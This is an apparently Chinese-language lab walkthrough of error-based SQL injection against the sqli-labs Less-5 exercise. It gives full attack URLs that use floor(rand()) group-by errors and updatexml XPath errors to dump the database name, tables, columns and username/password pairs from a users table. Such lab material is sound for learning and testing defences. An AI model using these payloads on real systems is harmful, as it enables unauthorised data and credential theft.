

爆库
报错时才会回显
键值报错原理参考

1 | http://192.168.1.100/sqli/Less-5/?id=0' union select 1,count(*),concat('~',(select database()),'~',floor(rand()*2)) as demo from information_schema.tables group by demo-- - |

爆表
1 | http://192.168.1.100/sqli/Less-5/?id=0' union select 1,count(*),concat('~',(select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),'~',floor(rand()*2)) as demo from information_schema.tables group by demo-- - |

爆users表列名
1 | http://192.168.1.100/sqli/Less-5/?id=0' union select count(*),1, concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand()*2)) as demo from information_schema.tables group by demo-- - |


爆字段
concat_ws用于指定符号拼接,本次使用-拼接
1 | http://192.168.1.100/sqli/Less-5/?id=0' union select count(*),1, concat('[',(select concat_ws('-',username,password) from users limit 0,1),']',floor(rand()*2)) as demo from information_schema.tables group by demo-- - |

另一种报错方式
使用updatexml函数,updatexml(XML_document, XPath_string, new_value);
| 参数 | 描述 |
|---|---|
| XML_document | String格式,为XML文档对象的名称,文中为Doc |
| XPath_string | Xpath格式的字符串 |
| new_value | String格式,替换查找到的符合条件的数据 |
payload如下
1 | select updatexml(1,concat(0x7e,(select ***()),0x7e),1 |
原理
concat()函数是将其连成一个字符串,因此不会符合XPATH_string的格式,从而出现格式错误

爆库
1 | http://192.168.1.100/sqli/Less-5/?id=0' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1) -- - |

简单的方法

用户版本等

爆表
1 | http://192.168.1.100/sqli/Less-5/?id=0' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1) -- - |

爆字段
1 | http://192.168.1.100/sqli/Less-5/?id=0' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' and table_schema=database() limit 0,1),0x7e),1) -- - |


爆数据
1 | http://192.168.1.100/sqli/Less-5/?id=0' and updatexml(1,concat(0x7e,(select username from users limit 0,1),0x7e),1) -- - |

